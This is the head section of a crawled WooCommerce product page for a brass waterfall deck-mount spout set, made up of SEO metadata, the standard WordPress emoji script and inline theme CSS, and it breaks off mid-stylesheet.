

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/
body_size: 64076
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="prefetch" href="https://www.susandunn.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js">
<link rel="prefetch" href="https://www.susandunn.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css">

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Purity Classic Lever Waterfall Deck Mount Spout Set</title>
	<meta name="description" content="This Classic Spout Set drips with elegance and mesmerizing style. The Signature Spout is a picture of sophistication, with its gracefully descending profile. The solid brass handles are smooth and modern, balanced by the beautiful yin-yang etching atop the post. Elegant classic escutcheons rest below, embellished with raised droplets along the side." />
	<link rel="canonical" href="https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Purity Classic Lever Waterfall Deck Mount Spout Set" />
	<meta property="og:description" content="This Classic Spout Set drips with elegance and mesmerizing style. The Signature Spout is a picture of sophistication, with its gracefully descending profile. The solid brass handles are smooth and modern, balanced by the beautiful yin-yang etching atop the post. Elegant classic escutcheons rest below, embellished with raised droplets along the side." />
	<meta property="og:url" content="https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/" />
	<meta property="og:site_name" content="Susan Dunn" />
	<meta property="article:publisher" content="https://www.facebook.com/solaceperaqua" />
	<meta property="article:modified_time" content="2024-03-01T20:31:53+00:00" />
	<meta property="og:image" content="https://www.susandunn.com/wp-content/uploads/2021/05/B-PU-611C-Solace-Matte-Nickel.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/","url":"https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/","name":"Purity Classic Lever Waterfall Deck Mount Spout Set","isPartOf":{"@id":"https://www.susandunn.com/#website"},"primaryImageOfPage":{"@id":"https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/#primaryimage"},"image":{"@id":"https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/#primaryimage"},"thumbnailUrl":"https://www.susandunn.com/wp-content/uploads/2021/05/B-PU-611C-Solace-Matte-Nickel.png","datePublished":"2020-11-12T22:06:19+00:00","dateModified":"2024-03-01T20:31:53+00:00","description":"This Classic Spout Set drips with elegance and mesmerizing style. The Signature Spout is a picture of sophistication, with its gracefully descending profile. The solid brass handles are smooth and modern, balanced by the beautiful yin-yang etching atop the post. Elegant classic escutcheons rest below, embellished with raised droplets along the side.","breadcrumb":{"@id":"https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/#primaryimage","url":"https://www.susandunn.com/wp-content/uploads/2021/05/B-PU-611C-Solace-Matte-Nickel.png","contentUrl":"https://www.susandunn.com/wp-content/uploads/2021/05/B-PU-611C-Solace-Matte-Nickel.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.susandunn.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.susandunn.com/shop/"},{"@type":"ListItem","position":3,"name":"Purity Classic Lever Waterfall Deck Mount Spout Set"}]},{"@type":"WebSite","@id":"https://www.susandunn.com/#website","url":"https://www.susandunn.com/","name":"Susan Dunn's Luxury Collections","description":"Luxury Collections","publisher":{"@id":"https://www.susandunn.com/#organization"},"alternateName":"Susan Dunn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.susandunn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.susandunn.com/#organization","name":"Susan Dunn Inc.","alternateName":"Susan Dunn","url":"https://www.susandunn.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.susandunn.com/#/schema/logo/image/","url":"https://www.susandunn.com/wp-content/uploads/2023/02/Susan-Dunns-Luxury-Collections-Logo-jpg.webp","contentUrl":"https://www.susandunn.com/wp-content/uploads/2023/02/Susan-Dunns-Luxury-Collections-Logo-jpg.webp","width":1200,"height":675,"caption":"Susan Dunn Inc."},"image":{"@id":"https://www.susandunn.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/solaceperaqua"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Susan Dunn &raquo; Feed" href="https://www.susandunn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Susan Dunn &raquo; Comments Feed" href="https://www.susandunn.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.susandunn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.susandunn.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.susandunn.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.13' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1400px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#3bc2b1;}a:hover,a:focus{color:#007481;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:Verdana,Helvetica,Arial,sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:Georgia,Times,serif;font-weight:normal;line-height:1.2em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:20px;font-size:1.3333333333333rem;display:block;}header .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:64px;font-size:4.2666666666667rem;font-family:Verdana,Helvetica,Arial,sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:40px;font-size:2.6666666666667rem;font-family:Verdana,Helvetica,Arial,sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.6rem;font-family:Verdana,Helvetica,Arial,sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:Verdana,Helvetica,Arial,sans-serif;}h5,.entry-content :where(h5){font-size:18px;font-size:1.2rem;line-height:1.2em;font-family:Verdana,Helvetica,Arial,sans-serif;}h6,.entry-content :where(h6){font-size:14px;font-size:0.93333333333333rem;line-height:1.25em;font-family:Verdana,Helvetica,Arial,sans-serif;}::selection{background-color:#3bc2b1;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#3bc2b1;background-color:#3bc2b1;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#3bc2b1;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#3bc2b1;background-color:#3bc2b1;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#3bc2b1;border-color:#3bc2b1;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#3bc2b1;}.entry-meta,.entry-meta *{line-height:1.45;color:#3bc2b1;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#007481;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#3bc2b1;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#3bc2b1;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#3bc2b1;border-color:#3bc2b1;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#3bc2b1;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#000000;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:768.9px){#ast-desktop-header{display:none;}}@media (min-width:769px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: Verdana,Helvetica,Arial,sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 1px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: #86cebd;color: #86cebd;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: #007481;color: #007481;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: #86cebd;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: #007481;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill 